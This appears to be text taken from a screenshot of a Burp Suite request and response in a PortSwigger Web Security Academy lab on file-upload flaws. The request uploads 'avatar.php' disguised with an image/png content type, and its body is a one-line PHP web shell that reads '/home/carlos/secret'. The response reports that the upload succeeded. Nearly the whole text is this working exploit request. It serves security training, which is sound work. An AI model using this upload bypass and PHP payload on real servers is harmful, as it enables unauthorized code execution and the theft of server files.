 Request
Pretty Raw Hex \n
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ad0003703a609598022175d00ab0070.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLHj8s5VnpkysHwFg
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad0003703a609598022175d00ab0070.web-security-academy.net/my-account?id=wie
ner
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryLHj8s5VnpkysHwFg
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryLHj8s5VnpkysHwFg
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryLHj8s5VnpkysHwFg
34 Content-Disposition: form-data; name="csrf"
35
36 qjplcbXjF2GWUWjWSfIgfYejsz5CbFBr
37 ------WebKitFormBoundaryLHj8s5VnpkysHwFg--
Response
Pretty Raw Hex Render \n
The file avatars/avatar.php has been uploaded.
� Back to My Account